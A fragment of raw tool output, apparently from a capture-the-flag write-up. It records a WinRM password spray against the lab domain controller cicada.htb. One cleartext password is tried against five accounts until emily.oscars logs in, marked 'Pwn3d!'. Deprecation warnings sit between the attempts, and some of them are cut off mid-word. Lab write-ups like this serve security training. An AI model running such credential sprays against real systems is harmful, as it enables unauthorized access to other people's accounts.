 WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\john.smoulder:Q!3@Lp#M6b*7t*Vt
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\sarah.dantelia:Q!3@Lp#M6b*7t*Vt
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\michael.wrightson:Q!3@Lp#M6b*7t*Vt
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.35 5985 CICADA-DC [-] cicada.htb\david.orelious:Q!3@Lp#M6b*7t*Vt
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.35 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)